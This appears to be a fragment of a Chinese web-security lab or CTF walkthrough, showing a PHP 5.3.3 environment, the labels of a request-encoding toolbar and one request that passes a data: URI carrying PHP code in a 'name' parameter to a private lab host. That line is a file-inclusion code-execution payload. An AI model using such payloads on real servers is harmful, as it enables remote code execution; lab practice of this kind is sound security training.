 欢迎点此订阅我的YouTube频道，此环境
PHP Version 5.3.3
php
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:8012/?name=data:text/plain,<?php phpinfo();?>
GET/POST
HEADER